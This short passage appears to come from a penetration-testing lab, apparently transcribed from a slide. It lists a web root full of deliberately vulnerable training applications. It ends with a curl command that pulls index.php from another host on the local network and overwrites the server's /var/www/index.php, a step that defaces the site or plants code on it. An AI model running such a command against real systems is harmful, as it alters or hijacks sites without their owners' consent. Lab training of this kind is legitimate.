 cd ../../..
ls
dav
dvwa
html
index.php
mutillidae
phpMyAdmin
phpinfo.php
test
tikiwiki
tikiwiki-old
twiki
curl http://192.168.137.136/index.php -o /var/www/index.php